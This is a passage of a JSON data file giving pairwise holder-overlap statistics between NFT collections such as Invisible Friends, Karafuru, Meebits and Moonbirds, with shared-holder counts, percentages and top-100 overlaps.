,"pct_a":3.47,"pct_b":3.55,"top100_shared":1},{"a":"invisiblefriends","b":"fluf","shared":45,"holders_a":3255,"holders_b":3097,"pct_a":1.38,"pct_b":1.45,"top100_shared":0},{"a":"invisiblefriends","b":"mekaverse","shared":79,"holders_a":3255,"holders_b":4147,"pct_a":2.43,"pct_b":1.9,"top100_shared":2},{"a":"invisiblefriends","b":"the-doge-pound","shared":40,"holders_a":3255,"holders_b":4871,"pct_a":1.23,"pct_b":0.82,"top100_shared":0},{"a":"invisiblefriends","b":"supducks","shared":62,"holders_a":3255,"holders_b":3842,"pct_a":1.9,"pct_b":1.61,"top100_shared":1},{"a":"invisiblefriends","b":"rektguy","shared":54,"holders_a":3255,"holders_b":3444,"pct_a":1.66,"pct_b":1.57,"top100_shared":1},{"a":"invisiblefriends","b":"moonbirds","shared":113,"holders_a":3255,"holders_b":3322,"pct_a":3.47,"pct_b":3.4,"top100_shared":0},{"a":"invisiblefriends","b":"meebits","shared":132,"holders_a":3255,"holders_b":6288,"pct_a":4.06,"pct_b":2.1,"top100_shared":0},{"a":"invisiblefriends","b":"hashmasks","shared":55,"holders_a":3255,"holders_b":5117,"pct_a":1.69,"pct_b":1.07,"top100_shared":1},{"a":"invisiblefriends","b":"veefriends","shared":52,"holders_a":3255,"holders_b":4585,"pct_a":1.6,"pct_b":1.13,"top100_shared":0},{"a":"invisiblefriends","b":"opepen-edition","shared":60,"holders_a":3255,"holders_b":3476,"pct_a":1.84,"pct_b":1.73,"top100_shared":1},{"a":"invisiblefriends","b":"hapeprime","shared":141,"holders_a":3255,"holders_b":3776,"pct_a":4.33,"pct_b":3.73,"top100_shared":1},{"a":"invisiblefriends","b":"remilio-babies","shared":18,"holders_a":3255,"holders_b":3918,"pct_a":0.55,"pct_b":0.46,"top100_shared":0},{"a":"invisiblefriends","b":"creatures","shared":108,"holders_a":3255,"holders_b":5670,"pct_a":3.32,"pct_b":1.9,"top100_shared":1},{"a":"invisiblefriends","b":"phantabear","shared":48,"holders_a":3255,"holders_b":4737,"pct_a":1.47,"pct_b":1.01,"top100_shared":0},{"a":"invisiblefriends","b":"kaiju-kingz","shared":94,"holders_a":3255,"holders_b":3324,"pct_a":2.89,"pct_b":2.83,"top100_shared":0},{"a":"invisiblefriends","b":"pxnghostdivision","shared":69,"holders_a":3255,"holders_b":4122,"pct_a":2.12,"pct_b":1.67,"top100_shared":3},{"a":"invisiblefriends","b":"nakamigos","shared":99,"holders_a":3255,"holders_b":5219,"pct_a":3.04,"pct_b":1.9,"top100_shared":0},{"a":"invisiblefriends","b":"lazy-lions","shared":90,"holders_a":3255,"holders_b":4559,"pct_a":2.76,"pct_b":1.97,"top100_shared":0},{"a":"invisiblefriends","b":"memelandpotatoz","shared":56,"holders_a":3255,"holders_b":2345,"pct_a":1.72,"pct_b":2.39,"top100_shared":0},{"a":"invisiblefriends","b":"cyberbrokers","shared":78,"holders_a":3255,"holders_b":2738,"pct_a":2.4,"pct_b":2.85,"top100_shared":0},{"a":"invisiblefriends","b":"mocaverse","shared":25,"holders_a":3255,"holders_b":2073,"pct_a":0.77,"pct_b":1.21,"top100_shared":0},{"a":"invisiblefriends","b":"renga","shared":106,"holders_a":3255,"holders_b":2680,"pct_a":3.26,"pct_b":3.96,"top100_shared":0},{"a":"invisiblefriends","b":"capsulehouse","shared":54,"holders_a":3255,"holders_b":3432,"pct_a":1.66,"pct_b":1.57,"top100_shared":0},{"a":"invisiblefriends","b":"kanpai-pandas","shared":29,"holders_a":3255,"holders_b":2978,"pct_a":0.89,"pct_b":0.97,"top100_shared":0},{"a":"invisiblefriends","b":"sneaky-vampire-syndicate","shared":18,"holders_a":3255,"holders_b":2570,"pct_a":0.55,"pct_b":0.7,"top100_shared":0},{"a":"invisiblefriends","b":"jungle-freaks-genesis","shared":21,"holders_a":3255,"holders_b":2471,"pct_a":0.65,"pct_b":0.85,"top100_shared":0},{"a":"invisiblefriends","b":"cryptoskulls","shared":80,"holders_a":3255,"holders_b":3857,"pct_a":2.46,"pct_b":2.07,"top100_shared":0},{"a":"invisiblefriends","b":"chimpersnft","shared":35,"holders_a":3255,"holders_b":1044,"pct_a":1.08,"pct_b":3.35,"top100_shared":0},{"a":"invisiblefriends","b":"forgottenruneswizardscult","shared":30,"holders_a":3255,"holders_b":2844,"pct_a":0.92,"pct_b":1.05,"top100_shared":0},{"a":"invisiblefriends","b":"theshiboshis","shared":16,"holders_a":3255,"holders_b":3224,"pct_a":0.49,"pct_b":0.5,"top100_shared":1},{"a":"karafuru","b":"fluf","shared":36,"holders_a":3185,"holders_b":3097,"pct_a":1.13,"pct_b":1.16,"top100_shared":1},{"a":"karafuru","b":"mekaverse","shared":96,"holders_a":3185,"holders_b":4147,"pct_a":3.01,"pct_b":2.31,"top100_shared":4},{"a":"karafuru","b":"the-doge-pound","shared":98,"holders_a":3185,"holders_b":4871,"pct_a":3.08,"pct_b":2.01,"top100_shared":1},{"a":"karafuru","b":"supducks","shared":95,"holders_a":3185,"holders_b":3842,"pct_a":2.98,"pct_b":2.47,"top100_shared":1},{"a":"karafuru","b":"rektguy","shared":37,"holders_a":3185,"holders_b":3444,"pct_a":1.16,"pct_b":1.07,"top100_shared":0},{"a":"karafuru","b":"moonbirds","shared":69,"holders_a":3185,"holders_b":3322,"pct_a":2.17,"pct_b":2.08,"top100_shared":0},{"a":"karafuru","b":"meebits","shared":76,"holders_a":3185,"holders_b":6288,"pct_a":2.39,"pct_b":1.21,"top100_shared":1},{"a":"karafuru","b":"hashmasks","shared":44,"holders_a":3185,"holders_b":5117,"pct_a":1.38,"pct_b":0.86,"top100_shared":0},{"a":"karafuru","b":"veefriends","shared":26,"holders_a":3185,"holders_b":4585,"pct_a":0.82,"pct_b":0.57,"top100_shared":0},{"a":"karafuru","b":"opepen-edition","shared":35,"holders_a":3185,"holders_b":3476,"pct_a":1.1,"pct_b":1.01,"top100_shared":0},{"a":"karafuru","b":"hapeprime","shared":119,"holders_a":3185,"holders_b":3776,"pct_a":3.74,"pct_b":3.15,"top100_shared":3},{"a":"karafuru","b":"remilio-babies","shared":20,"holders_a":3185,"holders_b":3918,"pct_a":0.63,"pct_b":0.51,"top100_shared":0},{"a":"karafuru","b":"creatures","shared":115,"holders_a":3185,"holders_b":5670,"pct_a":3.61,"pct_b":2.03,"top100_shared":2},{"a":"karafuru","b":"phantabear","shared":109,"holders_a":3185,"holders_b":4737,"pct_a":3.42,"pct_b":2.3,"top100_shared":3},{"a":"karafuru","b":"kaiju-kingz","shared":164,"holders_a":3185,"holders_b":3324,"pct_a":5.15,"pct_b":4.93,"top100_shared":0},{"a":"karafuru","b":"pxnghostdivision","shared":248,"holders_a":3185,"holders_b":4122,"pct_a":7.79,"pct_b":6.02,"top100_shared":2},{"a":"karafuru","b":"nakamigos","shared":59,"holders_a":3185,"holders_b":5219,"pct_a":1.85,"pct_b":1.13,"top100_shared":0},{"a":"karafuru","b":"lazy-lions","shared":64,"holders_a":3185,"holders_b":4559,"pct_a":2.01,"pct_b":1.4,"top100_shared":0},{"a":"karafuru","b":"memelandpotatoz","shared":51,"holders_a":3185,"holders_b":2345,"pct_a":1.6,"pct_b":2.17,"top100_shared":0},{"a":"karafuru","b":"cyberbrokers","shared":64,"holders_a":3185,"holders_b":2738,"pct_a":2.01,"pct_b":2.34,"top100_shared":0},{"a":"karafuru","b":"mocaverse","shared":20,"holders_a":3185,"holders_b":2073,"pct_a":0.63,"pct_b":0.96,"top100_shared":1},{"a":"karafuru","b":"renga","shared":85,"holders_a":3185,"holders_b":2680,"pct_a":2.67,"pct_b":3.17,"top100_shared":1},{"a":"karafuru","b":"capsulehouse","shared":68,"holders_a":3185,"holders_b":3432,"pct_a":2.14,"pct_b":1.98,"top100_shared":0},{"a":"karafuru","b":"kanpai-pandas","shared":23,"holders_a":3185,"holders_b":2978,"pct_a":0.72,"pct_b":0.77,"top100_shared":0},{"a":"karafuru","b":"sneaky-vampire-syndicate","shared":35,"holders_a":3185,"holders_b":2570,"pct_a":1.1,"pct_b":1.36,"top100_shared":2},{"a":"karafuru","b":"jungle-freaks-genesis","shared":24,"holders_a":3185,"holders_b":2471,"pct_a":0.75,"pct_b":0.97,"top100_shared":0},{"a":"karafuru","b":"cryptoskulls","shared":76,"holders_a":3185,"holders_b":3857,"pct_a":2.39,"pct_b":1.97,"top100_shared":1},{"a":"karafuru","b":"chimpersnft","shared":14,"holders_a":3185,"holders_b":1044,"pct_a":0.44,"pct_b":1.34,"top100_shared":0},{"a":"karafuru","b":"forgottenruneswizardscult","shared":21,"holders_a":3185,"holders_b":2844,"pct_a":0.66,"pct_b":0.74,"top100_shared":0},{"a":"karafuru","b":"theshiboshis","shared":24,"holders_a":3185,"holders_b":3224,"pct_a":0.75,"pct_b":0.74,"top100_shared":1},{"a":"fluf","b":"mekaverse","shared":56,"holders_a":3097,"holders_b":4147,"pct_a":1.81,"pct_b":1.35,"top100_shared":1},{"a":"fluf","b":"the-doge-pound","shared":142,"holders_a":3097,"holders_b":4871,"pct_a":4.59,"pct_b":2.92,"top100_shared":2},{"a":"fluf","b":"supducks","shared":94,"holders_a":3097,"holders_b":3842,"pct_a":3.04,"pct_b":2.45,"top100_shared":0},{"a":"fluf","b":"rektguy","shared":77,"holders_a":3097,"holders_b":3444,"pct_a":2.49,"pct_b":2.24,"top100_shared":0},{"a":"fluf","b":"moonbirds","shared":51,"holders_a":3097,"holders_b":3322,"pct_a":1.65,"pct_b":1.54,"top100_shared":1},{"a":"fluf","b":"meebits","shared":132,"holders_a":3097,"holders_b":6288,"pct_a":4.26,"pct_b":2.1,"top100_shared":1},{"a":"fluf","b":"hashmasks","shared":88,"holders_a":3097,"holders_b":5117,"pct_a":2.84,"pct_b":1.72,"top100_shared":0},{"a":"fluf","b":"veefriends","shared":40,"holders_a":3097,"holders_b":4585,"pct_a":1.29,"pct_b":0.87,"top100_shared":0},{"a":"fluf","b":"opepen-edition","shared":46,"holders_a":3097,"holders_b":3476,"pct_a":1.49,"pct_b":1.32,"top100_shared":0},{"a":"fluf","b":"hapeprime","shared":57,"holders_a":3097,"holders_b":3776,"pct_a":1.84,"pct_b":1.51,"top100_shared":0},{"a":"fluf","b":"remilio-babies","shared":26,"holders_a":3097,"holders_b":3918,"pct_a":0.84,"pct_b":0.66,"top100_shared":0},{"a":"fluf","b":"creatures","shared":77,"holders_a":3097,"holders_b":5670,"pct_a":2.49,"pct_b":1.36,"top100_shared":2},{"a":"fluf","b":"phantabear","shared":20,"holders_a":3097,"holders_b":4737,"pct_a":0.65,"pct_b":0.42,"top100_shared":0},{"a":"fluf","b":"kaiju-kingz","shared":57,"holders_a":3097,"holders_b":3324,"pct_a":1.84,"pct_b":1.71,"top100_shared":1},{"a":"fluf","b":"pxnghostdivision","shared":28,"holders_a":3097,"holders_b":4122,"pct_a":0.9,"pct_b":0.68,"top100_shared":0},{"a":"fluf","b":"nakamigos","shared":55,"holders_a":3097,"holders_b":5219,"pct_a":1.78,"pct_b":1.05,"top100_shared":0},{"a":"fluf","b":"lazy-lions","shared":85,"holders_a":3097,"holders_b":4559,"pct_a":2.74,"pct_b":1.86,"top100_shared":1},{"a":"fluf","b":"memelandpotatoz","shared":39,"holders_a":3097,"holders_b":2345,"pct_a":1.26,"pct_b":1.66,"top100_shared":1},{"a":"fluf","b":"cyberbrokers","shared":72,"holders_a":3097,"holders_b":2738,"pct_a":2.32,"pct_b":2.63,"top100_shared":3},{"a":"fluf","b":"mocaverse","shared":17,"holders_a":3097,"holders_b":2073,"pct_a":0.55,"pct_b":0.82,"top100_shared":0},{"a":"fluf","b":"renga","shared":61,"holders_a":3097,"holders_b":2680,"pct_a":1.97,"pct_b":2.28,"top100_shared":0},{"a":"fluf","b":"capsulehouse","shared":59,"holders_a":3097,"holders_b":3432,"pct_a":1.91,"pct_b":1.72,"top100_shared":0},{"a":"fluf","b":"kanpai-pandas","shared":48,"holders_a":3097,"holders_b":2978,"pct_a":1.55,"pct_b":1.61,"top100_shared":2},{"a":"fluf","b":"sneaky-vampire-syndicate","shared":17,"holders_a":3097,"holders_b":2570,"pct_a":0.55,"pct_b":0.66,"top100_shared":0},{"a":"fluf","b":"jungle-freaks-genesis","shared":20,"holders_a":3097,"holders_b":2471,"pct_a":0.65,"pct_b":0.81,"top100_shared":1},{"a":"fluf","b":"cryptoskulls","shared":40,"holders_a":3097,"holders_b":3857,"pct_a":1.29,"pct_b":1.04,"top100_shared":1},{"a":"fluf","b":"chimpersnft","shared":20,"holders_a":3097,"holders_b":1044,"pct_a":0.65,"pct_b":1.92,"top100_shared":0},{"a":"fluf","b":"forgottenruneswizardscult","shared":54,"holders_a":3097,"holders_b":2844,"pct_a":1.74,"pct_b":1.9,"top100_shared":1},{"a":"fluf","b":"theshiboshis","shared":18,"holders_a":3097,"holders_b":3224,"pct_a":0.58,"pct_b":0.56,"top100_shared":1},{"a":"mekaverse","b":"the-doge-pound","shared":111,"holders_a":4147,"holders_b":4871,"pct_a":2.68,"pct_b":2.28,"top100_shared":1},{"a":"mekaverse","b":"supducks","shared":97,"holders_a":4147,"holders_b":3842,"pct_a":2.34,"pct_b":2.52,"top100_shared":2},{"a":"mekaverse","b":"rektguy","shared":45,"holders_a":4147,"holders_b":3444,"pct_a":1.09,"pct_b":1.31,"top100_shared":1},{"a":"mekaverse","b":"moonbirds","shared":56,"holders_a":4147,"holders_b":3322,"pct_a":1.35,"pct_b":1.69,"top100_shared":1},{"a":"mekaverse","b":"meebits","shared":156,"holders_a":4147,"holders_b":6288,"pct_a":3.76,"pct_b":2.48,"top100_shared":2},{"a":"mekaverse","b":"hashmasks","shared":121,"holders_a":4147,"holders_b":5117,"pct_a":2.92,"pct_b":2.36,"top100_shared":0},{"a":"mekaverse","b":"veefriends","shared":37,"holders_a":4147,"holders_b":4585,"pct_a":0.89,"pct_b":0.81,"top100_shared":0},{"a":"mekaverse","b":"opepen-edition","shared":32,"holders_a":4147,"holders_b":3476,"pct_a":0.77,"pct_b":0.92,"top100_shared":1},{"a":"mekaverse","b":"hapeprime","shared":89,"holders_a":4147,"holders_b":3776,"pct_a":2.15,"pct_b":2.36,"top100_shared":1},{"a":"mekaverse","b":"remilio-babies","shared":11,"holders_a":4147,"holders_b":3918,"pct_a":0.27,"pct_b":0.28,"top100_shared":1},{"a":"mekaverse","b":"creatures","shared":144,"holders_a":4147,"holders_b":5670,"pct_a":3.47,"pct_b":2.54,"top100_shared":3},{"a":"mekaverse","b":"phantabear","shared":84,"holders_a":4147,"holders_b":4737,"pct_a":2.03,"pct_b":1.77,"top100_shared":1},{"a":"mekaverse","b":"kaiju-kingz","shared":88,"holders_a":4147,"holders_b":3324,"pct_a":2.12,"pct_b":2.65,"top100_shared":0},{"a":"mekaverse","b":"pxnghostdivision","shared":67,"holders_a":4147,"holders_b":4122,"pct_a":1.62,"pct_b":1.63,"top100_shared":2},{"a":"mekaverse","b":"nakamigos","shared":56,"holders_a":4147,"holders_b":5219,"pct_a":1.35,"pct_b":1.07,"top100_shared":0},{"a":"mekaverse","b":"lazy-lions","shared":109,"holders_a":4147,"holders_b":4559,"pct_a":2.63,"pct_b":2.39,"top100_shared":2},{"a":"mekaverse","b":"memelandpotatoz","shared":34,"holders_a":4147,"holders_b":2345,"pct_a":0.82,"pct_b":1.45,"top100_shared":0},{"a":"mekaverse","b":"cyberbrokers","shared":51,"holders_a":4147,"holders_b":2738,"pct_a":1.23,"pct_b":1.86,"top100_shared":0},{"a":"mekaverse","b":"mocaverse","shared":35,"holders_a":4147,"holders_b":2073,"pct_a":0.84,"pct_b":1.69,"top100_shared":2},{"a":"mekaverse","b":"renga","shared":52,"holders_a":4147,"holders_b":2680,"pct_a":1.25,"pct_b":1.94,"top100_shared":2},{"a":"mekaverse","b":"capsulehouse","shared":69,"holders_a":4147,"holders_b":3432,"pct_a":1.66,"pct_b":2.01,"top100_shared":1},{"a":"mekaverse","b":"kanpai-pandas","shared":22,"holders_a":4147,"holders_b":2978,"pct_a":0.53,"pct_b":0.74,"top100_shared":0},{"a":"mekaverse","b":"sneaky-vampire-syndicate","shared":90,"holders_a":4147,"holders_b":2570,"pct_a":2.17,"pct_b":3.5,"top100_shared":4},{"a":"mekaverse","b":"jungle-freaks-genesis","shared":77,"holders_a":4147,"holders_b":2471,"pct_a":1.86,"pct_b":3.12,"top100_shared":1},{"a":"mekaverse","b":"cryptoskulls","shared":69,"holders_a":4147,"holders_b":3857,"pct_a":1.66,"pct_b":1.79,"top100_shared":0},{"a":"mekaverse","b":"chimpersnft","shared":18,"holders_a":4147,"holders_b":1044,"pct_a":0.43,"pct_b":1.72,"top100_shared":0},{"a":"mekaverse","b":"forgottenruneswizardscult","shared":61,"holders_a":4147,"holders_b":2844,"pct_a":1.47,"pct_b":2.14,"top100_shared":0},{"a":"mekaverse","b":"theshiboshis","shared":48,"holders_a":4147,"holders_b":3224,"pct_a":1.16,"pct_b":1.49,"top100_shared":2},{"a":"the-doge-pound","b":"supducks","shared":152,"holders_a":4871,"holders_b":3842,"pct_a":3.12,"pct_b":3.96,"top100_shared":0},{"a":"the-doge-pound","b":"rektguy","shared":48,"holders_a":4871,"holders_b":3444,"pct_a":0.99,"pct_b":1.39,"top100_shared":0},{"a":"the-doge-pound","b":"moonbirds","shared":39,"holders_a":4871,"holders_b":3322,"pct_a":0.8,"pct_b":1.17,"top100_shared":0},{"a":"the-doge-pound","b":"meebits","shared":62,"holders_a":4871,"holders_b":6288,"pct_a":1.27,"pct_b":0.99,"top100_shared":0},{"a":"the-doge-pound","b":"hashmasks","shared":53,"holders_a":4871,"holders_b":5117,"pct_a":1.09,"pct_b":1.04,"top100_shared":0},{"a":"the-doge-pound","b":"veefriends","shared":54,"holders_a":4871,"holders_b":4585,"pct_a":1.11,"pct_b":1.18,"top100_shared":0},{"a":"the-doge-pound","b":"opepen-edition","shared":33,"holders_a":4871,"holders_b":3476,"pct_a":0.68,"pct_b":0.95,"top100_shared":0},{"a":"the-doge-pound","b":"hapeprime","shared":63,"holders_a":4871,"holders_b":3776,"pct_a":1.29,"pct_b":1.67,"top100_shared":0},{"a":"the-doge-pound","b":"remilio-babies","shared":12,"holders_a":4871,"holders_b":3918,"pct_a":0.25,"pct_b":0.31,"top100_shared":0},{"a":"the-doge-pound","b":"creatures","shared":147,"holders_a":4871,"holders_b":5670,"pct_a":3.02,"pct_b":2.59,"top100_shared":2},{"a":"the-doge-pound","b":"phantabear","shared":36,"holders_a":4871,"holders_b":4737,"pct_a":0.74,"pct_b":0.76,"top100_shared":0},{"a":"the-doge-pound","b":"kaiju-kingz","shared":117,"holders_a":4871,"holders_b":3324,"pct_a":2.4,"pct_b":3.52,"top100_shared":0},{"a":"the-doge-pound","b":"pxnghostdivision","shared":79,"holders_a":4871,"holders_b":4122,"pct_a":1.62,"pct_b":1.92,"top100_shared":0},{"a":"the-doge-pound","b":"nakamigos","shared":65,"holders_a":4871,"holders_b":5219,"pct_a":1.33,"pct_b":1.25,"top100_shared":0},{"a":"the-doge-pound","b":"lazy-lions","shared":156,"holders_a":4871,"holders_b":4559,"pct_a":3.2,"pct_b":3.42,"top100_shared":0},{"a":"the-doge-pound","b":"memelandpotatoz","shared":34,"holders_a":4871,"holders_b":2345,"pct_a":0.7,"pct_b":1.45,"top100_shared":0},{"a":"the-doge-pound","b":"cyberbrokers","shared":28,"holders_a":4871,"holders_b":2738,"pct_a":0.57,"pct_b":1.02,"top100_shared":0},{"a":"the-doge-pound","b":"mocaverse","shared":17,"holders_a":4871,"holders_b":2073,"pct_a":0.35,"pct_b":0.82,"top100_shared":0},{"a":"the-doge-pound","b":"renga","shared":46,"holders_a":4871,"holders_b":2680,"pct_a":0.94,"pct_b":1.72,"top100_shared":0},{"a":"the-doge-pound","b":"capsulehouse","shared":42,"holders_a":4871,"holders_b":3432,"pct_a":0.86,"pct_b":1.22,"top100_shared":0},{"a":"the-doge-pound","b":"kanpai-pandas","shared":28,"holders_a":4871,"holders_b":2978,"pct_a":0.57,"pct_b":0.94,"top100_shared":0},{"a":"the-doge-pound","b":"sneaky-vampire-syndicate","shared":56,"holders_a":4871,"holders_b":2570,"pct_a":1.15,"pct_b":2.18,"top100_shared":0},{"a":"the-doge-pound","b":"jungle-freaks-genesis","shared":147,"holders_a":4871,"holders_b":2471,"pct_a":3.02,"pct_b":5.95,"top100_shared":2},{"a":"the-doge-pound","b":"cryptoskulls","shared":98,"holders_a":4871,"holders_b":3857,"pct_a":2.01,"pct_b":2.54,"top100_shared":1},{"a":"the-doge-pound","b":"chimpersnft","shared":17,"holders_a":4871,"holders_b":1044,"pct_a":0.35,"pct_b":1.63,"top100_shared":1},{"a":"the-doge-pound","b":"forgottenruneswizardscult","shared":21,"holders_a":4871,"holders_b":2844,"pct_a":0.43,"pct_b":0.74,"top100_shared":0},{"a":"the-doge-pound","b":"theshiboshis","shared":44,"holders_a":4871,"holders_b":3224,"pct_a":0.9,"pct_b":1.36,"top100_shared":1},{"a":"supducks","b":"rektguy","shared":88,"holders_a":3842,"holders_b":3444,"pct_a":2.29,"pct_b":2.56,"top100_shared":0},{"a":"supducks","b":"moonbirds","shared":59,"holders_a":3842,"holders_b":3322,"pct_a":1.54,"pct_b":1.78,"top100_shared":0},{"a":"supducks","b":"meebits","shared":144,"holders_a":3842,"holders_b":6288,"pct_a":3.75,"pct_b":2.29,"top100_shared":0},{"a":"supducks","b":"hashmasks","shared":143,"holders_a":3842,"holders_b":5117,"pct_a":3.72,"pct_b":2.79,"top100_shared":1},{"a":"supducks","b":"veefriends","shared":95,"holders_a":3842,"holders_b":4585,"pct_a":2.47,"pct_b":2.07,"top100_shared":0},{"a":"supducks","b":"opepen-edition","shared":50,"holders_a":3842,"holders_b":3476,"pct_a":1.3,"pct_b":1.44,"top100_shared":0},{"a":"supducks","b":"hapeprime","shared":47,"holders_a":3842,"holders_b":3776,"pct_a":1.22,"pct_b":1.24,"top100_shared":0},{"a":"supducks","b":"remilio-babies","shared":19,"holders_a":3842,"holders_b":3918,"pct_a":0.49,"pct_b":0.48,"top100_shared":0},{"a":"supducks","b":"creatures","shared":295,"holders_a":3842,"holders_b":5670,"pct_a":7.68,"pct_b":5.2,"top100_shared":1},{"a":"supducks","b":"phantabear","shared":24,"holders_a":3842,"holders_b":4737,"pct_a":0.62,"pct_b":0.51,"top100_shared":0},{"a":"supducks","b":"kaiju-kingz","shared":133,"holders_a":3842,"holders_b":3324,"pct_a":3.46,"pct_b":4.0,"top100_shared":1},{"a":"supducks","b":"pxnghostdivision","shared":49,"holders_a":3842,"holders_b":4122,"pct_a":1.28,"pct_b":1.19,"top100_shared":0},{"a":"supducks","b":"nakamigos","shared":124,"holders_a":3842,"holders_b":5219,"pct_a":3.23,"pct_b":2.38,"top100_shared":0},{"a":"supducks","b":"lazy-lions","shared":175,"holders_a":3842,"holders_b":4559,"pct_a":4.55,"pct_b":3.84,"top100_shared":2},{"a":"supducks","b":"memelandpotatoz","shared":36,"holders_a":3842,"holders_b":2345,"pct_a":0.94,"pct_b":1.54,"top100_shared":0},{"a":"supducks","b":"cyberbrokers","shared":102,"holders_a":3842,"holders_b":2738,"pct_a":2.65,"pct_b":3.73,"top100_shared":1},{"a":"supducks","b":"mocaverse","shared":13,"holders_a":3842,"holders_b":2073,"pct_a":0.34,"pct_b":0.63,"top100_shared":0},{"a":"supducks","b":"renga","shared":75,"holders_a":3842,"holders_b":2680,"pct_a":1.95,"pct_b":2.8,"top100_shared":0},{"a":"supducks","b":"capsulehouse","shared":84,"holders_a":3842,"holders_b":3432,"pct_a":2.19,"pct_b":2.45,"top100_shared":0},{"a":"supducks","b":"kanpai-pandas","shared":32,"holders_a":3842,"holders_b":2978,"pct_a":0.83,"pct_b":1.07,"top100_shared":1},{"a":"supducks","b":"sneaky-vampire-syndicate","shared":50,"holders_a":3842,"holders_b":2570,"pct_a":1.3,"pct_b":1.95,"top100_shared":1},{"a":"supducks","b":"jungle-freaks-genesis","shared":41,"holders_a":3842,"holders_b":2471,"pct_a":1.07,"pct_b":1.66,"top100_shared":0},{"a":"supducks","b":"cryptoskulls","shared":106,"holders_a":3842,"holders_b":3857,"pct_a":2.76,"pct_b":2.75,"top100_shared":1},{"a":"supducks","b":"chimpersnft","shared":30,"holders_a":3842,"holders_b":1044,"pct_a":0.78,"pct_b":2.87,"top100_shared":0},{"a":"supducks","b":"forgottenruneswizardscult","shared":98,"holders_a":3842,"holders_b":2844,"pct_a":2.55,"pct_b":3.45,"top100_shared":3},{"a":"supducks","b":"theshiboshis","shared":14,"holders_a":3842,"holders_b":3224,"pct_a":0.36,"pct_b":0.43,"top100_shared":0},{"a":"rektguy","b":"moonbirds","shared":105,"holders_a":3444,"holders_b":3322,"pct_a":3.05,"pct_b":3.16,"top100_shared":0},{"a":"rektguy","b":"meebits","shared":265,"holders_a":3444,"holders_b":6288,"pct_a":7.69,"pct_b":4.21,"top100_shared":1},{"a":"rektguy","b":"hashmasks","shared":114,"holders_a":3444,"holders_b":5117,"pct_a":3.31,"pct_b":2.23,"top100_shared":2},{"a":"rektguy","b":"veefriends","shared":61,"holders_a":3444,"holders_b":4585,"pct_a":1.77,"pct_b":1.33,"top100_shared":1},{"a":"rektguy","b":"opepen-edition","shared":186,"holders_a":3444,"holders_b":3476,"pct_a":5.4,"pct_b":5.35,"top100_shared":4},{"a":"rektguy","b":"hapeprime","shared":29,"holders_a":3444,"holders_b":3776,"pct_a":0.84,"pct_b":0.77,"top100_shared":0},{"a":"rektguy","b":"remilio-babies","shared":62,"holders_a":3444,"holders_b":3918,"pct_a":1.8,"pct_b":1.58,"top100_shared":1},{"a":"rektguy","b":"creatures","shared":116,"holders_a":3444,"holders_b":5670,"pct_a":3.37,"pct_b":2.05,"top100_shared":1},{"a":"rektguy","b":"phantabear","shared":16,"holders_a":3444,"holders_b":4737,"pct_a":0.46,"pct_b":0.34,"top100_shared":0},{"a":"rektguy","b":"kaiju-kingz","shared":55,"holders_a":3444,"holders_b":3324,"pct_a":1.6,"pct_b":1.65,"top100_shared":0},{"a":"rektguy","b":"pxnghostdivision","shared":32,"holders_a":3444,"holders_b":4122,"pct_a":0.93,"pct_b":0.78,"top100_shared":0},{"a":"rektguy","b":"nakamigos","shared":264,"holders_a":3444,"holders_b":5219,"pct_a":7.67,"pct_b":5.06,"top100_shared":4},{"a":"rektguy","b":"lazy-lions","shared":70,"holders_a":3444,"holders_b":4559,"pct_a":2.03,"pct_b":1.54,"top100_shared":1},{"a":"rektguy","b":"memelandpotatoz","shared":76,"holders_a":3444,"holders_b":2345,"pct_a":2.21,"pct_b":3.24,"top100_shared":2},{"a":"rektguy","b":"cyberbrokers","shared":101,"holders_a":3444,"holders_b":2738,"pct_a":2.93,"pct_b":3.69,"top100_shared":1},{"a":"rektguy","b":"mocaverse","shared":42,"holders_a":3444,"holders_b":2073,"pct_a":1.22,"pct_b":2.03,"top100_shared":0},{"a":"rektguy","b":"renga","shared":120,"holders_a":3444,"holders_b":2680,"pct_a":3.48,"pct_b":4.48,"top100_shared":2},{"a":"rektguy","b":"capsulehouse","shared":102,"holders_a":3444,"holders_b":3432,"pct_a":2.96,"pct_b":2.97,"top100_shared":1},{"a":"rektguy","b":"kanpai-pandas","shared":54,"holders_a":3444,"holders_b":2978,"pct_a":1.57,"pct_b":1.81,"top100_shared":1},{"a":"rektguy","b":"sneaky-vampire-syndicate","shared":17,"holders_a":3444,"holders_b":2570,"pct_a":0.49,"pct_b":0.66,"top100_shared":0},{"a":"rektguy","b":"jungle-freaks-genesis","shared":15,"holders_a":3444,"holders_b":2471,"pct_a":0.44,"pct_b":0.61,"top100_shared":0},{"a":"rektguy","b":"cryptoskulls","shared":107,"holders_a":3444,"holders_b":3857,"pct_a":3.11,"pct_b":2.77,"top100_shared":1},{"a":"rektguy","b":"chimpersnft","shared":99,"holders_a":3444,"holders_b":1044,"pct_a":2.87,"pct_b":9.48,"top100_shared":5},{"a":"rektguy","b":"forgottenruneswizardscult","shared":80,"holders_a":3444,"holders_b":2844,"pct_a":2.32,"pct_b":2.81,"top100_shared":0},{"a":"rektguy","b":"theshiboshis","shared":13,"holders_a":3444,"holders_b":3224,"pct_a":0.38,"pct_b":0.4,"top100_shared":0},{"a":"moonbirds","b":"meebits","shared":309,"holders_a":3322,"holders_b":6288,"pct_a":9.3,"pct_b":4.91,"top100_shared":3},{"a":"moonbirds","b":"hashmasks","shared":80,"holders_a":3322,"holders_b":5117,"pct_a":2.41,"pct_b":1.56,"top100_shared":0},{"a":"moonbirds","b":"veefriends","shared":136,"holders_a":3322,"holders_b":4585,"pct_a":4.09,"pct_b":2.97,"top100_shared":0},{"a":"moonbirds","b":"opepen-edition","shared":59,"holders_a":3322,"holders_b":3476,"pct_a":1.78,"pct_b":1.7,"top100_shared":1},{"a":"moonbirds","b":"hapeprime","shared":54,"holders_a":3322,"holders_b":3776,"pct_a":1.63,"pct_b":1.43,"top100_shared":1},{"a":"moonbirds","b":"remilio-babies","shared":37,"holders_a":3322,"holders_b":3918,"pct_a":1.11,"pct_b":0.94,"top100_shared":1},{"a":"moonbirds","b":"creatures","shared":101,"holders_a":3322,"holders_b":5670,"pct_a":3.04,"pct_b":1.78,"top100_shared":0},{"a":"moonbirds","b":"phantabear","shared":35,"holders_a":3322,"holders_b":4737,"pct_a":1.05,"pct_b":0.74,"top100_shared":0},{"a":"moonbirds","b":"kaiju-kingz","shared":54,"holders_a":3322,"holders_b":3324,"pct_a":1.63,"pct_b":1.62,"top100_shared":2},{"a":"moonbirds","b":"pxnghostdivision","shared":53,"holders_a":3322,"holders_b":4122,"pct_a":1.6,"pct_b":1.29,"top100_shared":3},{"a":"moonbirds","b":"nakamigos","shared":131,"holders_a":3322,"holders_b"